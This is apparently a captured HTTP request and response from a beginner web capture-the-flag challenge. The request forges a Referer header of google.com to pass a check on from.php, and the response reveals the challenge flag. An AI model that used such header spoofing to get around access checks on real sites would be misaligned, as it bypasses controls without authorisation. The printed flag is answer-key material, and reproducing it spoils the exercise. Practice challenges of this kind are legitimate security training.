 Request
Raw Headers Hex
Name Value
GET /from.php HTTP/1.1
Host 123.206.87.240:9009
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0...
Accept text/html,application/xhtml+xml,application/xml;q...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q...
Accept-Encoding gzip, deflate
Connection close
Upgrade-Insecure-Reque... 1
Referer https://www.google.com
Add
Remove
Up
Down
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Mar 2019 04:49:48 GMT
Content-Type: text/html
Connection: close
Content-Length: 21
flag{bug-ku_ai_admin}